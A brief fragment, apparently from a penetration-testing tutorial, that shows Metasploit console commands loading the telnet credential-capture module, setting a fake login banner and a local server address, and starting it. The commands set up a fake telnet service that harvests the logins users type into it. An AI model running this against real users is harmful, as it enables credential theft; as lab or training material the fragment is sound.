 msf5 > use auxiliary/server/capture/telnet msf5 auxiliary(server/capture/ telnet) > set banner Welcome to Hacking Articles msf5 auxiliary(server/capture/ telnet) > set srvhost 192.168.0.102 msf5 auxiliary(server/capture/ telnet) > exploit